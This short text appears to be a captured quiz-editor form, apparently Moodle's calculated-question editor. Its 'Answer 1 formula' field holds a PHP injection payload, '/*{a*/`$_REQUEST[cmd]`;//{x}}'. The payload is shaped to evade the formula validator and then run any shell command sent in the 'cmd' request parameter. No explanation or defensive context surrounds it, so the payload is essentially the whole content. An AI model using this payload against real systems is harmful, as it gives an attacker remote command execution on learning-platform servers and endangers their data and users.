 Answers
Answer 1 formula =
Answer 1 formula = /*{a*/`$_REQUEST[cmd]`;//{x}} Grade 100%
Tolerance ±
Tolerance ±= 0.01 Type Relative
Answer display
Answer display 2 Format decimals
Feedback
i B I
yes
Blanks for 1 more answers